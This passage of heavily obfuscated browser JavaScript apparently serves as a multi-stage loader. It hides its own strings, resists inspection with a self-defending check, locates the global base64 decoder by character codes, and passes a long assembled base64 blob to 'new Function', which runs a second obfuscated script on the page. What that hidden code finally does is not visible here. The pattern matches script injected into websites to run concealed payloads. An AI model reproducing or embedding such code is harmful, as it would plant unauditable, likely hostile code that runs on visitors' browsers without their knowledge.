h=function(i){this['TdVqTJ']=i,this['kjLVuO']=[0x1,0x0,0x0],this['SDdKjC']=function(){return'newState';},this['sPwilm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVDthy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PaSlfV']=function(){var i=new RegExp(this['sPwilm']+this['KVDthy']),j=i['test'](this['SDdKjC']['toString']())?--this['kjLVuO'][0x1]:--this['kjLVuO'][0x0];return this['mMCSAu'](j);},h['prototype']['mMCSAu']=function(i){if(!Boolean(~i))return i;return this['DdxynZ'](this['TdVqTJ']);},h['prototype']['DdxynZ']=function(j){for(var k=0x0,l=this['kjLVuO']['length'];k<l;k++){this['kjLVuO']['push'](Math['round'](Math['random']())),l=this['kjLVuO']['length'];}return j(this['kjLVuO'][0x0]);},new h(_0x4008558d)['PaSlfV'](),c=_0x4008558d['HMStmc'](c),_0x4008558d['jZpekS'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x4008558d;while(!![]){try{var c=-parseInt(u(0xdd))*-parseInt(u(0xa8))+parseInt(u(0x13c))*-parseInt(u(0x1e5))+-parseInt(u(0x19d))*-parseInt(u(0x136))+parseInt(u(0xc5))*-parseInt(u(0x110))+parseInt(u(0x19a))*-parseInt(u(0x1c7))+parseInt(u(0x108))*parseInt(u(0x9b))+parseInt(u(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4008558c,0x206fc));var _0x4008558e=window;function _0x4008558f(c,d){var e={};e['Fqjpn']=function(i,j,k){return i(j,k);},e['nfHjy']=function(i){return i();},e['xkbrb']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['xkbrb'](h['length'],d)&&function(j,k){var v=_0x4008558d,l='2|0|1|3|4'[v(0x11e)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['Fqjpn'](g,this,function(){var w=v,r=p['ozbaF'](typeof window,'undefined')?window:p['Mjvxt'](typeof process,'object')&&p['Mjvxt'](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return p[w(0xea)](s);});continue;case'1':n();continue;case'2':var o={};o['ozbaF']=function(r,s){return r!==s;},o['Mjvxt']=function(r,s){return r===s;},o[v(0xea)]=function(r){return f['nfHjy'](r);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j[v(0x1c8)](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x4008558f(_0x4008558e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4008558x(0x193)+'W8nLCdXUkhTV1A3Y0c4a04nLCdwcnRjVV'+'dkZEtXJywnV1JkZFI4azNXUTNjS3ZMYSc'+'sJ1dSZTFXUmxkSHc0JywnQVNvdG1Ta25z'+'VycsJ1c2R2JpQ28zVzRlJywnV096TkJNT'+'mNRRycsJ2piZkxXNGFiJywnY0NvdFdRZG'+'NSS0cnLCdDZHRjSEt1TCcsJ1c2ditXNXV'+_0x4008558x(0x1af)+_0x4008558x(0x1c0)+_0x4008558x(0x194)+'dXUFRPYUNrdlc0aScsJ0VTb25lU2t1dWE'+_0x4008558x(0xdf)+'WHZXJywnVzZTSWdTb3RXNG0nLCdXUmRjU'+'kpaY09lOCcsJ1dPREJXUk5jTUNrSycsJ0'+'RKZGNLMzhVJywnVzYxaVc0YUhyRycsJ3l'+'DaytXNFpkSGhtJywnV1JUVGNDa1ZXNTAn'+_0x4008558x(0xb2)+'0cnLCd2WWpkV1JoY05XJywnV08zY0llUm'+_0x4008558x(0xee)+'LZXlSJywndDhrY1c2WmNIZTgnLCd5OGtI'+'VzVsY1IwUycsJ3FDb0RXT0ZkTFNvYScsJ'+'2NXQmNRYUJkVXEnLCdtQ2tTenI5OScsJ1'+'c3ODBXUU9UVzQ0JywnV08wdVc1ZGRKQ2t'+'4JywnVzZiVlc1YXN6VycsJ0VTb0loOGtT'+'dUcnLCd0cWZTV1BOY1FxJywnV1FoZFI4b'+'1hXN0NLJywnVzU1K1c3cTFXNEMnLCdXUk'+'JjSHM1Q1dQbScsJ0JDbzVXUTdkTG1vVSc'+_0x4008558x(0x9f)+'LCdXN3hkTDhrZFdQL2NQVycsJ1c1dUljb'+'W9UZlcnLCdCWlBtV1JSY0dhJywnVzV1Rm'+_0x4008558x(0x1a5)+('LCdiU2toYUNrdG1XJywncmROY1YzcWonL'+'CdlRy9kU3FOY0hxJywnVzdaY044a3hXNV'+'pjVXEnLCdXNUt3anY1cCcsJ1c1eXJkQ29'+'naWEnLCd1SkhKV1I3Y1ZxJywna0NrdEVD'+'b0d0RycsJ2hzZGNJM2YwJywnV1BuL2tTa'+'0RXN1cnLCdXUHBkSXVkY0xodScsJ1dPSF'+_0x4008558x(0xe5)+_0x4008558x(0xa0)+'YkNrTW1Da05kRycsJ1dPWEZibWtVVzZtJ'+'ywnb2ROY05aSmRPcScsJ2RDb3hXT0ZjTn'+'dDJywnVzczZFY4b1ZtbWtNJywnVzRwY01'+'Da1JXNnhjVFcnLCdXUFpjU0psY0xMbScs'+'J1c2L2NRbWtsVzZaY0pXJywnV1FPc1c0a'+_0x4008558x(0x107)+'ZXNThWVzZDJywncjhrUFc1NXNXNXVLcEc'+'nLCdhM3EveEo4JywnVzREdlc3ODVXN3kn'+'LCdXNWxjVm1vNlc1cGROVycsJ3BHZGNRT'+'UhOJywnVzVsY01tazBXNi9jUFcnLCdtU2'+'s3eUNvcXlHJywnVzRaZFV2aGRKeHEnLCd'+'XT2IxVzczY1J3SycsJ2xYclNXN21FJywn'+'V1JMR1c3eGNPdVMnLCdXNDl3VzVlN1c2S'+_0x4008558x(0xe1)+_0x4008558x(0xe2)+_0x4008558x(0x111)+'Q29pVzU0eCcsJ1c1V29qQ29RYmEnLCdXU'+'HRjSXRaY1QyTycsJ3BTa0t5U293dHEnLC'+'dsWDNkS1lGY09hJywnanQ3ZFJiN2NJRyc'+'sJ1c3aGNHQ29oV1JwZFJxJywnVzd6Z1c3'+'V0VXNksnLCdjYlJjSXdIKycsJ2ZzZjJXN'+_0x4008558x(0x16e)+_0x4008558x(0x1c6))+(_0x4008558x(0xac)+_0x4008558x(0x1b5)+_0x4008558x(0x17b)+'sJ2pta3luU2tsZHEnLCdkOG83b0lTTycs'+'J1dSVmRQOG9aVzcwYycsJ1c2N2RNY1c5a'+_0x4008558x(0x1e6)+_0x4008558x(0x18b)+'0RnEnLCdXT0t2VzdoZEtTa0knLCdCU2tL'+_0x4008558x(0x103)+_0x4008558x(0x1ab)+'tqYlNrZ2FnVmRSRycsJ2ltazREYXp6Jyw'+'nZ0xwY1ZnTDknLCdXUjVhazhrRFc3Sycs'+'J1c1YnpXNDNkS2M0JywnVzR1emNtb1Rnc'+_0x4008558x(0x189)+'dXUlR2V1AzY1JTa3QnLCdXN0pkS2UvZFJ'+'1MCcsJ29NeWVBWWknLCdwWGRjTnZIaics'+'J1dRRmNJcUpkS3hCZFNYcGRKU2ttJywnV'+'zRtYXlTb0NBRycsJ1c1T0lXUXlBVzU4Jy'+'wnYW1vYVc0eGNQWnEnLCd0U2trVzRsY0p'+_0x4008558x(0x117)+'VzdkR2EnLCdXN3RjS2F2dFc0TycsJ2pJb'+'lZXNksyJywnVzRSY09zakFXNk8nLCdXN3'+'hkTmJtZnBHJywnVzVwZFQxaGRMZ08nLCd'+'nTm1pcWMwJywnZzBlTXdJbScsJ1c2VHdX'+_0x4008558x(0xb3)+_0x4008558x(0x17a)+'NHclVXUEpjSWEnLCdhbWtrdENvekJhJyw'+'nVzROY05hVGxXN0cnLCdXNVJjTThrclc2'+_0x4008558x(0x101)+'2tCRnEnLCdXUHl1V1BGZEd4MCcsJ1c3ZG'+_0x4008558x(0x1a6))+('JywnbWMxdFc1S2MnLCdXNXFsaVNvUFc1N'+'CcsJ2ZXTFlXNHFhJywnVzRpR25Tb0lrVy'+_0x4008558x(0xf0)+'ta2snLCdXN3BkTzIzZFYxbScsJ3JXSmNT'+'TUNoJywnb0NrL1c0VEVXNEMnLCdhS083c'+'kgwJywnZG1vSGVZT3YnLCdnU2swRm1vT0'+'ZHJywnZHJKZE9xZGNURycsJ1c0QmNWSUR'+'vVzRxJywnVzdKZE04a1hXT1JjTnEnLCd1'+'U29BdFNvN0ZmSmRQU2tPblNrRm9XJywna'+'Vh0Y1ZhZGRJYScsJ1dQTmNOMFZjVlllJy'+'wnbFdOY1NIUmRVcScsJ1dQM2NSY2hjUjA'+_0x4008558x(0x11d)+_0x4008558x(0x164)+_0x4008558x(0xf1)+'wnV1JLYlc0eGRLU2szJywnZnNQcVc2Uzk'+'nLCdxVzdjTkllTCcsJ25ML2NVMURCJywn'+'VzRCZExLL2RJMlMnLCdhQ2txcUluRicsJ'+'2JhaGRJZmlTJywnV080OFdSaWZuRycsJ1'+'c3YnlXN3VtVzRxJywnZkNvNWJHdTEnLCd'+'sWjNjSlhwZFJxJywnZGREL1c3eTUnLCd2'+'U29UYW1rV0NXJywnbjB0Y1ROamonLCdXU'+'DBHV1JSZFJlVycsJ1c1ZktXNmxkVEgwJy'+_0x4008558x(0x10f)+_0x4008558x(0xd8)+'dUcnLCdXNi9jSGRQVVc3UycsJ2taRmNKc'+_0x4008558x(0x10e)+_0x4008558x(0x172)+'TazFFOG9FenEnLCdzOGszV1J0ZE5jbScs'+'J1dQRmRHZXBjVWZLJywncFNrTHNDbzRCc'+'ScsJ1c3OHRXT0NRVzcwJywnVzc3ZFQ4b0'+_0x4008558x(0xc6))+('bENrSUFDb3FzRycsJ0FaMXZXUk5jT0cnL'+'CdjMk9WRXFxJywnV1FwY0lXbkFXUUsnLC'+_0x4008558x(0x1a3)+'lJywnV1JqK1c3RmNKd2EnLCdXNGU0bWVM'+'cCcsJ1dRQmNUYkxvV1I0JywnQUNrOVdPd'+_0x4008558x(0x1b8)+'FhQycsJ1c3OWpXNWVmdkcnLCdXT2pYRnd'+_0x4008558x(0xbe)+'bW90c3EnLCd6Q2tLVzYzY0lmQycsJ1dQZ'+'GRPU285VzdTUycsJ2ttazRkU2s2bGEnLC'+'dXUDBuVzRGZEc4a2QnLCdXNjgwa21vbGp'+_0x4008558x(0x160)+_0x4008558x(0x9e)+_0x4008558x(0x132)+'csJ1c3RFdXNjBMckcnLCdpOG9ub2EwaSc'+_0x4008558x(0x13b)+'UWUnLCdXN3VRV1IwU1c1ZScsJ2Y4b3BqY'+'ktBJywnVzdoZEc4b2VqbWs5JywnVzdCZF'+'Ztby9jQ2s0JywnVzY3ZE5xOEJsYScsJ1d'+'SalBXUlpjTkNrYycsJ1dQeTNXUEdlb2En'+'LCdXTzBRVzVWZFRTa1QnLCd5MnBkS0t0Y'+'1Z3cGRIWjNkSjBtOScsJ2RiVmNRTDFrJy'+_0x4008558x(0x115)+'hVycsJ1c1N2RUOG9oYzhrWicsJ1c2SE5X'+'NVZkVGNHJywnc21vVGs4a2txcScsJ1c1d'+'GRLTk5kSng0JywnQ2JGY0t1R2knLCdXNU'+'5jSThvWFdSWmRRYScsJ1dPM2NTM3hjR0l'+'1JywndG1rYldPL2RNSWUnLCdXT0RRVzdW'+_0x4008558x(0xec)+_0x4008558x(0x139)+_0x4008558x(0xe4))+('Vm1rclc0RmNKcScsJ1dPdWd2U29tdXEnL'+'CdwbWtnblNrRGFHJywndUlsY1N1T0UnLC'+'duQ2tMVzRIN1c1QycsJ1dSYk9hbWt5VzY'+_0x4008558x(0x14c)+'aVc2cGNJYScsJ25DbzJlYlNwJywnRThve'+_0x4008558x(0x18d)+_0x4008558x(0x19b)+'wemwnLCdXN1hDVzQ0K1c0bScsJ1dRMWxX'+'UWhjVVNrUycsJ1c3aWRXUGVWVzVlJywnV'+'zd1dG9tb2dXNDQnLCdXNzdjVkk1eVc0MC'+'csJ1dQU1VXNWxkTzhrYScsJ2xDa2hqU2t'+_0x4008558x(0x14a)+'Y1dwY1ZaZGRRdDBoV09pJywnb3RQTFc1U'+'04nLCdXUG4zV09wY0dDa3InLCd3OGtFVz'+'QvY1IwRycsJ1c3dGRObW9CalNrKycsJ1c'+'1MGFsbW9IblcnLCdlbWtVVzRQQ1c2Uycs'+'J1c0bUlhbW80ZlcnLCduaGkxQkhLJywnV'+_0x4008558x(0x1e4)+'cnLCdXUTFrbzhraycsJ21DazNBQ294c0c'+'nLCdwbWt1ekNvaUJxJywndWRoY1J2Ry8n'+_0x4008558x(0xb1)+_0x4008558x(0x150)+_0x4008558x(0x1d0)+_0x4008558x(0xfa)+_0x4008558x(0x1d7)+'ywnZ21rREV0VHInLCdyQ2t4VzdOY04yMC'+_0x4008558x(0x1db)+'XUWZQVzU3Y0cwaScsJ1dPOUVhOGttVzdl'+'JywnbWNaZEh0VmNRYScsJ21kZGRVcXRjU'+_0x4008558x(0xc0)+'wnbENrN3Y4')+(_0x4008558x(0x1c1)+_0x4008558x(0x1d1)+'VXUlZkSEd5Jywna3VSY0tnclQnLCdXUml'+'UV1JSZFAzUycsJ1c1aGNNOGtaVzRKY1Vh'+_0x4008558x(0xdb)+'ywnZTJwY0szelcnLCdXNFhRVzV1Q0NxJy'+_0x4008558x(0x18c)+_0x4008558x(0x19c)+_0x4008558x(0xb6)+'icsJ2dIVmNKZ2JvJywnVzVGY01jZmFXNU'+'cnLCdybWtsV094ZFNIaScsJ1dRZGROMUp'+'jTHZpJywnZ21rN3ZDbzhXNHEnLCdXT2xj'+'UEk5eFdQeScsJ1dScGNVdlJjTmFhJywne'+_0x4008558x(0x176)+'wnVzRGZFIwN2RQaGknLCdXUW1vV1J5a21'+'XJywnZjhrV3JxamsnLCdXUGZsdW1ranRX'+_0x4008558x(0x12e)+'2NPcScsJ3BTa3FDU29XVzY0JywnVzdpQ1'+'dQVDRyYScsJ3BDa0V1U29PdEcnLCdqZG5'+'IVzU4VCcsJ1dQRmRMbW8rVzYwYycsJ1c0'+'R1NXUUQ3enEnLCdXNHV3aW1va2NxJywnV'+_0x4008558x(0xb0)+'wnVzU4ZldQMHFXNW0nLCdrOGt5c21vdnZ'+_0x4008558x(0x149)+'Vzd1JywnV1IxT3Vta2ZyVycsJ1c1T29vZ'+'3JBJywnV1JIQnY4ay95VycsJ3hTa3RXNT'+_0x4008558x(0xc1)+'XUjNkU1NvTycsJ290ZjdXNG1yJywnQUNr'+'VFc1QmRKSU5kU21raFdSZk96Q2tZVzRHJ'+_0x4008558x(0x181)+'wnVzdLQldQ')+('ZmlBcScsJ1dRN2RIM3RjTXZ5JywnVzRkY'+_0x4008558x(0x13a)+'wnb0NrT1c0THdXN1MnLCdXNVdrZ0NvMmt'+_0x4008558x(0x195)+'RVc3YScsJ1c0NGtXUkhUdWEnLCdXUG04V'+'1A4c3BHJywnV1FXVVc0RmRIOGtvJywnV1'+'JQbXJDa051YScsJ1dQUEN2MmEnLCdXNkx'+'ZVzRGZFN0MCcsJ1dPT3FXUUpkRzJ5Jywn'+_0x4008558x(0x14d)+'0wnLCdqbW80ZVg4UicsJ3RDa0dXNi9jVX'+_0x4008558x(0x190)+'0Q2t0V1FkY0txJywnVzU4QldQMVJ0Rycs'+'J1dQVEN3U2t0dUcnLCdwU29RV09wY1QyM'+_0x4008558x(0x177)+'8nLCdXUkNwV1JaZFIzMCcsJ29tazZhOGt'+'FY1cnLCdXNThhV1FhQ1c1UycsJ1dRS1ZX'+'UnE1b3EnLCdXN3lpZThvSm5HJywnV1BXM'+_0x4008558x(0x198)+'p2cGNLMzFUJywnYVNvTldQaGNJdmknLCd'+_0x4008558x(0x19f)+'YTIvY0wxVE8nLCdxbWt1V1FwZFNXMCcsJ'+'2JIOWdXNGVTJywnVzRmbVc0MEJDVycsJ1'+_0x4008558x(0x113)+'nLCdlbWtPVzR2NFc3VycsJ1c1bGRNbW9u'+'VzRLVFc3UHInLCdGbW9FZlNrVkZxJywnV'+'zUzY0lyNUFXNGUnLCdXUWxjS1pmSFdSdS'+'csJ1dQU3FXUmxkVHc0JywnYzA3Y0d4NVk'+_0x4008558x(0x191)+_0x4008558x(0xe8)+'FJjVHdDJywnV1B2QkVlTmNWRycsJ3BaL2'+'RJMDhiJywn')+(_0x4008558x(0x1b3)+'ycsJ1c0bGRQU29EY21rTycsJ1c0L2NPc3'+'ZaVzdLJywnVzd0ZFZjYU1jRycsJ2tta1F'+'GOG92dXEnLCdXUTRqVzZCZFRTa1onLCdj'+'WmpIVzQ0RScsJ1c3V1BXT0hlQ0cnLCdvW'+'TUrVzdxRycsJ1dRL2NOTlJjVUk4JywnV0'+'92WVdQL2NQQ2tEJywnV1BkY1R4QmNLWTg'+'nLCdDWmZMV09OY05hJywndG1rSFdRdGRV'+_0x4008558x(0xf4)+'1RXNHknLCdXN3BkUk1WZEozOCcsJ1dQeG'+'NVZ2RjTnNPJywnZm1vZ1dRN2NJM0cnLCd'+'XUWhjSHFIK1dSdScsJ1dQUHFEQ2swRmEn'+'LCdXN3U0bmhmTycsJ21jaGROS2FyJywnc'+'Fk3ZFNoZVQnLCd1U29aV09oZFBTb2onLC'+'dXNmRkTzhvZWFDazknLCdXN3k4V1JuZHl'+'xJywnaTA4Y3paUycsJ1dSRFdGbWt0d2En'+'LCdXN0pjSThrbVc0TmNQYScsJ1c0aXNXU'+'UpkVWRiWFdPaUhmMEdiYXEnLCdqQ2tSYW'+'1rcGRXJywnV1JPZ3dtb1ZEcScsJ1dRZGR'+_0x4008558x(0x1cb)+'LCdXUUpkU0s3Y0llOCcsJ1c0dGROMVZkT'+'2dtJywnY0doY0dHL2RLVycsJ1c2dGROMF'+_0x4008558x(0xd6)+'iQ2ttVzQ4JywnV1JMSFdRaGNMQ2ttJywn'+'cG1rbWZTa0ZiVycsJ1c0aGNMbWtKVzd4Y'+'0xxJywnV09MVldSeGNMQ2t5JywnVzR4Y0'+'xTb21XUnRkU0cnLCdXUG1TV1BSZFIxeSc'+'sJ3JjOVBXT1pjSGEnLCdFbW9DYThrZnhx'+'JywnV1IzY1YwVmNPV1MnLCdrMmRkUlcvZ'+_0x4008558x(0x1b4)+'82aUdPcics')+('J1c1WmRWc09ZZXEnLCdXNFh1VzVkZFNKO'+'CcsJ1dSTmNUV2hjVjF5JywnV09iUmJta1'+_0x4008558x(0x15f)+_0x4008558x(0x180)+'a3RxU29HVzUwJywnanQ3ZEtzSmNWRycsJ'+'0Jta3pXNDdjVmhhJywnVzdxMmY4b1RvVy'+'csJ1c0WmRNWUdzbmEnLCdXNUZkSW1vTGF'+_0x4008558x(0xff)+'NVNnJywnV09sY0dZRmNHZkMnLCdXUkpjT'+'Fk5NldQOCcsJ2ltay9hOGtOaWEnLCdvQ2'+'tWVzZyK1c0dScsJ3VJWmNWaHVOJywnV1B'+'1U1dRV2hwVycsJ1dPM2RKU29hVzdheScs'+'J2htbzZXT1pjR0s4JywnVzdYQVc1YWl4c'+'ScsJ1c3UGZXN0pkS2NXJywnRFhMZVdRN2'+'NWcScsJ1c2OEFXUGo2eUcnLCdXNm5HVzd'+'CZEhjcScsJ2NKOWxXNzRKJywnVzUwSldS'+_0x4008558x(0xae)+'XRISlc2NCcsJ1dRTmRObW9MVzdPRicsJ2'+'9xaGRKSU5jT2EnLCd0Q2s3VzRwY05MYSc'+'sJ1dQS2JXN3RkSlNrRCcsJ1dPek5FU2ts'+'cVcnLCdXNnRkUm1rZFdRcGNOVycsJ0Ftb'+_0x4008558x(0x116)+'wnV1FwZExmUmNHMTAnLCdXUUREVzRoY0x'+'2cScsJ1c1aGNSbWtoVzV4Y1FHJywnVzZk'+'ZE1jR1lvcScsJ2VaTmNWd0RrJywnVzcxQ'+'lc0cGRJV0cnLCdybWtnV09GZE1JbScsJ1'+_0x4008558x(0x104)+'QMUdXNi9jTHZxJywnVzVOZEk4b0JwQ2s4'+_0x4008558x(0x14f)+'HdtJywnQ1NvRW44a09CcScsJ1dQeGRQZT'+'djU05pJywn')+('VzdTVmptb0JjRycsJ2txMW5XNzhSJywnV'+_0x4008558x(0x16a)+'wnV1FsY0xJWG1XT2knLCdkR2Y3VzVPUCc'+_0x4008558x(0x1c9)+'UGknLCdXNGlGbm1vZ2JXJywnVzVGY1E4a'+_0x4008558x(0xa2)+'dlaFh4JywncUNrR1dRdGRNcUcnLCdXUWV'+'3V1BDTmZXJywnVzU0M2tDb2RhRycsJ1c3'+'dGRJU29DZG1rRycsJ1c1aGNHOGtCVzROY'+'1RXJywnV09Ma0JoVmNORycsJ1dQaGNQWD'+_0x4008558x(0x1df)+'IYzBUZHEnLCdXUlMrV1BWZEh2eScsJ1dS'+_0x4008558x(0x16d)+'2YyL2NRM3ZNJywnVzd1UldPM2RHdzQnLC'+'drOG94V09aY1VlTycsJ2x0cGNMTXJyJyw'+'nV09sZExtb2hXNTBXJywnZ21rZHBtazhq'+_0x4008558x(0x14b)+'jgnLCdXUEZkUDhvQlc1NDQnLCdyaFpjR3'+'dkY1Ftb3hzWExlVzZDJywnV1BwZFBtb0J'+_0x4008558x(0xc9)+_0x4008558x(0x12c)+'2RYN2RHTWVoJywnVzRxd1dRWmRUSlcyV1'+'J5eW0wYU4nLCdrOG8vakk4NycsJ1dPT2V'+_0x4008558x(0x106)+'T2k4V1I0aGhXJywnVzcwaFdQekl0RycsJ'+'3ljbGNUMVNLJywnVzQzY0hTa2FXNGxjSV'+'cnLCdoYVJjSXZMMicsJ1dSaWxXNXRkTW1'+'rMCcsJ2FTa3psOGtLaWEnLCdXT0dNV1B5'+'Y2NXJywnV1E3ZEdTb1pXNUdYJywnY1Nrb'+'UNXRDEnLCdXNG05V09UWnVXJywnV1JMUV'+'dSM2NRQ2tm')+('JywnV1BOY0lMQmNPYXEnLCdGbWtEV1BWZ'+_0x4008558x(0x199)+'dta1FXNW0nLCdnQ2s0VzRiV1c1VycsJ1d'+_0x4008558x(0xda)+'LCdXUVhTa1NrRlc3NCcsJ1c1ZWdvQ29aV'+'zRXJywnV1A4cVdSWmRKZzQnLCdXUUs1Vz'+'cvZExta1EnLCdpYzNkSGNWY1NXJywncEp'+'oZFJ1YVQnLCdXN0ttYThvMlc0NCcsJ2F3'+'T3Bxc3UnLCduSzNjT3hqTScsJ1c1L2RNZ'+'3RkTHZhJywndUNvVldQN2RSQ29WJywnV1'+'BMc3doVmNSRycsJ2tta1JDU28vVzRLJyw'+_0x4008558x(0x1dd)+'LCdXUnIxektaY0dhJywna2RYSlc0S0snL'+'CdjOGtDRFNvbFc3QycsJ1dQeGROMlZjUX'+'hDJywnVzZlNmJDb0djcScsJ1dQWmNPYlA'+_0x4008558x(0x1dc)+_0x4008558x(0x168)+'S9kR1NvSGhTazYnLCdXNm1KaU5UWicsJ2'+'xxSGlXNTB0JywnVzZCY1FxVHlXN0snLCd'+'XNGhkVENvZGlDa3AnLCdpQ29PV1BsY1Iy'+'RycsJ3FtazJXNC9jUnVxJywnZXRaZFRIc'+'GNWVycsJ2RnT0F5cWknLCdXUXFLeG1vV3'+'hHJywnV09lZnJTb0p2RycsJ1dRMXNBbWt'+'kenEnLCdlOGtoQjhvT3NHJywnV1E3ZEg4'+'bzZXNVdYJywnV1B6M0Vta1J4RycsJ3JDa'+'2pXUDdkUkhXJywnVzZ5SWVnWDEnLCdXNV'+'pjR0NvdldSZGRRVycsJ1dQcGRUMVZjUjN'+'1JywnYTFhSUVITycsJ1dQODFXUUpkVWd5'+_0x4008558x(0x143)+'DNmVicsJ1dPMFdXNUZkSVNrdycsJ1dSam'+_0x4008558x(0x9c))+('JywnV09IUHhDa2NxYScsJ1c0cjZXNVNyc'+_0x4008558x(0x1ac)+'g0V1FHJywneXFWY04wS1YnLCdXNmE0Z2h'+'MQycsJ1c3NFRtOG9KcGEnLCdXNWhjR1Nv'+_0x4008558x(0x125)+_0x4008558x(0xf7)+'V2YVpXUlA2Y0tQZ1c2cm9vbW9lJywnVzc'+'zY1E4by9XUkpkVWEnLCdXNVpjRzhrUVc3'+_0x4008558x(0xc3)+'HMnLCdXNTBvV09tbFc2MCcsJ1c2cUptU2'+'92VzdLJywnVzRYOFc1Q29XNmUnLCdXUlZ'+_0x4008558x(0xc8)+'TnQ4b3Z6cScsJ1c2djhXN0tvVzR5JywnQ'+_0x4008558x(0x1a8)+_0x4008558x(0xa7)+'nLCdXT0tvV1F0ZEd2ZScsJ1c3eGNQV0Q1'+'VzVTJywnYnJKZFZ3aUUnLCdXT1M4V1FGZ'+_0x4008558x(0x151)+'1xVycsJ2ZzWmROZjRVJywnVzV4Y1ZxOVd'+'XNGknLCdtQ2tFd21vL1c2bScsJ1dPamNX'+_0x4008558x(0xbc)+'EZXUmhkR3UwJywnRFhsY1ZLMGYnLCdXN3'+'hkVFhtN25HJywncG1vYWdxS0onLCdXNXR'+'kUVNvRWlTa1AnLCdXUWRkUHcvY1J1Sycs'+'J3dDb2ZrU2tRd1cnLCd1cjdjUjF5ZicsJ'+'1dSNTV5OGtXcVcnLCdpS2xjVTJiVycsJ1'+_0x4008558x(0x188)+'nLCd2Q283V09wZElJRycsJ1dPL2RPOG84'+'VzdXMicsJ1dPaVRXNFpkUkNrWScsJ2Vjd'+'GRRTGloJywnQVNrM1dSeGROYlMnLCdXT2'+'5RZFNrd1c2')+('OCcsJ1c3bGRHc0c4b1cnLCdBQ284V1JwZ'+'FRtb3AnLCdXUmxkRzhvTlc0OEQnLCdXN0'+'9pZzhvMWFXJywnV1A1UFc3ZGNHMFcnLCd'+_0x4008558x(0x15b)+'LCdjYXBkU2h5UycsJ3hTby9XUlpkTENvb'+'icsJ1c0bGNTSnZrVzc0Jywna0x4Y1FOck'+'MnLCdXNUMzV1F5Qlc0bScsJ1dSMFdXN3R'+'kVG1rTycsJ1c2OUpXN2VyVzV5JywnV1JU'+'VFdRRmNPOGt4JywnVzZCZFBaODhwYScsJ'+'3BxbGRIZTgrJywnZWJESCcsJ1dSdGRNbW'+_0x4008558x(0x11f)+'nV1JHRVdSU0djYScsJ1c1bGRMczh6bUcn'+'LCdXNFpjVENvd1dRWmRRcScsJ3pTa0dXN'+_0x4008558x(0x13f)+'JXNXRjS0lDJywnbDhrRnRtb3Zyc1RsV1B'+'iWVdQRycsJ1c2V0xiM0xTJywnVzRGZFY4'+'b05oU2tFJywnV1AzY1QySmNQR1MnLCdXN'+'GhkUThrdldPTmNJRycsJ3hTa09XNnBjSk'+'0wJywnaEk3ZE8xMEMnLCdoYi9jUXZucic'+'sJ1dPTzNXUS9kT2YwJywnVzVOY0pta0pX'+_0x4008558x(0xfb)+'ExjYXpkcScsJ1c2RGpXNWk1Q2EnLCdBWG'+'xjVUtPSicsJ1c3enFXNC9kUnRDJywnemN'+'OY1Z3S28nLCdjSmRjVU1QbScsJ1dPaTh6'+_0x4008558x(0x144)+_0x4008558x(0x157)+'hvdFc0MCcsJ3JDb0ZXUFZkVjhvdScsJ2t'+'yN2NRdEZkSnEnLCdXUE9mVzRkZFBDa3gn'+_0x4008558x(0x131)+'CdXUlpjU01CY1JyeScsJ1c1eGRKR2kzb2'+_0x4008558x(0x128))+('VzZWY0pnUycsJ2NDa0NpbWtMY1cnLCdXN'+'HhkSUNvQnBDa0wnLCdXN0tkaENvelc2Sy'+'csJ3ZHUmNNd3VZJywnZ0NrckJtbzNEVyc'+'sJ204a1BXNGJQVzRLJywnVzU0QWRTb3pw'+'RycsJ3VTaytXN3BjUHZTJywnV1AzY1FOa'+_0x4008558x(0xa3)+'xaVzdTJywnV1BMb1c2M2NNdVMnLCdiMTN'+_0x4008558x(0x140)+'RFNrdHVhJywnY2hxM0ZZaScsJ1c0OGNXU'+'lBJdVcnLCdsQ2s5RVNvWHlHJywnV1JWZE'+'xlRmNJM3EnLCdXNnZkVzVTbXpxJywneFN'+'rd1c3TmNIZ0cnLCdXUUNyVzQvZEk4a0Mn'+'LCdXT3hkTFNrSlc0dGNSOG9Kdm1vRWlTa'+_0x4008558x(0xad)+_0x4008558x(0x1a9)+'nLCdmYWhkVUlOY0xXJywnbHZxZXNJcScs'+'J25Db0lkZEN3JywnQkNvTldRM2RPOG9yJ'+'ywnV09HWFdRMHNqcScsJ1dQUEFrQ2tPVz'+'VtJywnekNrNVc2TmNTMk8nLCdqSVJjVU5'+'MaycsJ1dQUFRXT2hjVlNrYScsJ1dPT0pX'+_0x4008558x(0xbb)+'zVocScsJ0VtazlXUnRkSlc4JywnV1I5WV'+_0x4008558x(0xfe)+'ta3l5ZExFJywnVzcvY0dTa1hXNmRjVFcn'+_0x4008558x(0x119)+'jMwJywnVzVudlc0MEd5VycsJ1dQajNyOG'+'t6dUcnLCdXNnFGV1BpS1c2YScsJ2o4a3V'+_0x4008558x(0x1cd)+'VzY0MFc3OCcsJ1dSdGNQZDlJV1B5JywnV'+'zV4ZE9NTmRLTnEnLCdXNk9ia0NvOFc0eS'+'csJ2NHVE5X')+(_0x4008558x(0x184)+_0x4008558x(0x102)+'BIZHN4RmNRcScsJ2ZDb3VvV3l1JywnQzh'+'vN21ta05xcScsJ1dRUC9XNTdjTHZ5Jywn'+'V08xM2hDa29XNEMnLCdycm55V1BkY1FXJ'+'ywnV1F4ZE11M2NITDAnLCd4Q29EZENrQ3'+'JHJywnV09LVVdSYUhiVycsJ1dPZld4bWt'+'oV1JUa3l2cGRHMlREJ107ZnVuY3Rpb24g'+'XzB4ODAwNTY0OGUoYSxiKXthPWEtMHgxO'+_0x4008558x(0x127)+_0x4008558x(0x1b6)+_0x4008558x(0x182)+'bihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsb'+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9